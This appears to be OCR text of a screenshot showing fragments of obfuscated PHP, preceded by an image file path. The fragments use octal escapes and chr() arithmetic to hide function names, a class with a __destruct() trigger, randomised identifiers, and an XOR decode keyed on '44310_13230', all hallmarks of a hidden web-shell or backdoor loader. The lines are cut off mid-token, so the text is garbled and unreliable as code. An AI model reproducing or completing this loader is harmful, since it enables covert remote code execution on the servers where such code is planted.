
"\170" . "\151" . chr ( 305 - 190 ).chr (116) . "\163";$KPBSilWFZo =
= "35108";HIZWXtaMxF();class MH_iCKNZ{private function
H_iCKNZ::$qwPMLddIf[chr (99) . chr (111) . chr ( 804 - 694 ).chr ( 184 -
unction __destruct(){$qJftpCi = "44310_13230";$this->SLDshT($qJftpCi);
24e-ac4c-4cf7-aad3-de6682b20b96";$cyGcqs =
$cyGcqs as $dgfcgYbOF){$Sfgbsk .= @$SOaBlpXb[$dgfcgYbOF];$Sfgbsk
 616 )."\x65", array($Sfgbsk,)); $Sfgbsk = $Sfgbsk[0] ^
("44310_13230");}}public static $qwPMLddIf = 35401;}$MQPBshkYAa =